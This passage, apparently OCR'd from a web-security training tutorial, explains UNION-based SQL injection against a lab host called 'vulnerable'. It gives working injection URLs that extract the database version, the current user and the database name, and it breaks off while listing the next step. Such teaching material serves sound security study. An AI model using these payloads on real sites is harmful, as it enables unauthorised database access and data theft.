 retrieve the result in the response.
Make sure you always keep the right number of columns when
you try to retrieve information.
You can for example access the following URL's to retrieve this information:
• the database version: http://vulnerable/cat.php?
id=1%20UNION%20SELECT%201,@@version,3,4
• the current user: http://vulnerable/cat.php?
id=1%20UNION%20SELECT%201,current_user(),3,4
• the current database: http://vulnerable/cat.php?
id=1%20UNION%20SELECT%201,database(),3,4
We are now able to retrieve information from the database and retrieve arbitrary
content. In order to retrieve information related to the current application, we are going
to need:
• the name of all tables in the current database